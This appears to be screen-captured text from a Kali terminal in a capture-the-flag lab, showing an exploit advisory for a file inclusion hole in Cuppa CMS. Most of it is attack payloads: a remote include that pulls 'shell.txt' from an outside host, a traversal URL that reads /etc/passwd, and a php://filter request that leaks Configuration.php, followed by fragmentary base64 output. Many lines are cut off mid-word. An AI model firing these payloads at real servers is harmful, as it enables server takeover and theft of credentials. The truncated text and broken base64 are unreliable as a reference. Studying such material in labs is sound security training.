 1 2 3 4 10.21.17.140 5:28
root@kali: ~/thm/skynet
File Actions Edit View Help
root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet × root@kali: ~/thm/skynet ×
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that
nt file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJ
XB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW
JsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc
ueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0
bG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------